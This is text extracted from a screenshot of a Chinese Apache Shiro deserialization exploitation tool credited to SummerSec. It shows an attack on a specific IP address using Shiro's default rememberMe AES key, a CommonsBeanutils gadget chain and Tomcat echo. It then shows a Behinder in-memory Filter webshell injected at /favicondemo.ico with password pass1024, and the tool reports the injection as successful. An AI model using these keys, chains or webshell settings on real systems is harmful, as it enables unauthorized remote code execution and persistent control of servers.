 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://47.122.0.141:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://47.122.0.141:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
BY SummerSec